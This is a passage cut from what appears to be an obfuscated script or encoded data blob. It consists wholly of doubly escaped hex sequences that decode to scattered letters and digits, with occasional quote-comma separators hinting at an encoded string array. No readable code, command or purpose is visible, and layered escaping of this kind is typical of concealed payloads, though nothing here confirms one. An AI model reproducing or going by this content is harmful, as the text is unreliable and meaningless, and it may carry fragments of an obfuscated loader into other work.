x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\